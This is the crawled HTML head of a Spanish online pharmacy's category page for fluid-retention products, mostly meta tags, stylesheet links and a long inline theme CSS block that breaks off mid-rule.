

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retencion-liquidos.html
body_size: 44202
content:
<!doctype html>
<html lang="es">
    <head>
        
        <meta charset="utf-8"/>
<meta name="title" content="Retención líquidos - Circulación - Medicamentos - Parafarmacia Online"/>
<meta name="keywords" content="farmacia online, comprar productos parafarmacia"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Retención líquidos - Circulación - Medicamentos - Parafarmacia Online</title>
<link rel="stylesheet" type="text/css" media="all" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_calendar.css+css,_styles-m.css+bootstrap,_bootstrap-grid.min.css+MntsInfotech_CookieConsent,_css,_mntsinfotech,_cookieconsent.css+Nwdthemes_Revslider,_public,_assets,_css,_rs6.min.css.pagespeed.cc.mfI2ebQPkB.css"/>




<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.styles-l.css.pagespeed.cf.jSbLgqv5xe.css"/>
<link rel="stylesheet" type="text/css" media="print" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.print.css.pagespeed.cf.LyK-QWEGCi.css"/>




<link rel="canonical" href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retencion-liquidos.html"/>
<link rel="icon" type="image/x-icon" href="https://farmaciallueca.com/media/favicon/websites/1/xfavoritos.jpg.pagespeed.ic.vf7ekc5PTk.webp"/>
<link rel="shortcut icon" type="image/x-icon" href="https://farmaciallueca.com/media/favicon/websites/1/xfavoritos.jpg.pagespeed.ic.vf7ekc5PTk.webp"/>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/fonts/athlete2/athlete2.woff"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C800italic%2C900%2C900italic%2Citalic%7CRoboto+Condensed%3A600%2C700%7CPoppins%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CMontserrat%3Aregular%7CRoboto%3Aregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
	<link href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_Core/owl.carousel/assets/A.owl.carousel.css.pagespeed.cf.xCCN3L_AVX.css" rel="stylesheet" media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2022 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-21 04:50:09*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 340px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(127, 157, 150)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background:rgb(127, 157, 150)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(127, 157, 150)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(127, 157, 150)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(127, 157, 150)}.accent-color svg, svg.accent-color{fill: rgb(127, 157, 150)!important}.ox-megamenu, body{ color:rgb(0, 0, 0)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(0, 0, 0)}} .hightlighted-text:before{background-color: rgb(127, 157, 150)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Poppins', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Montserrat', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 800; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .options .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: capitalize;}.block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.page-header, .page-header .sticky-wrapper{background: rgb(127, 157, 150);}.sticky-wrapper{border-bottom: 1px solid rgb(229, 229, 229);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(127, 157, 150);}.top-bar, .top-bar:before{background-color: rgb(61, 91, 88);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(255, 255, 255);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(61, 91, 88);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(127, 157, 150);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(127, 157, 150);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(127, 157, 150);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty .counter-number, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(127, 157, 150);}.header__content .header__item .button svg{fill: rgb(23, 23, 23);}.header__content .header__item .button i{color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248);}.header__content .header__item .button:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item .button:hover i{color: rgb(23, 23, 23);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(127, 157, 150);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(23, 23, 23);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(248, 248, 248);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(23, 23, 23);}.page-header .header__item-search form input{background: rgb(248, 248, 248);}.page-header.header__item-search form input{color: rgb(23, 23, 23);}.page-header .header__item-search form input[type="text"], .page-header .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(61, 91, 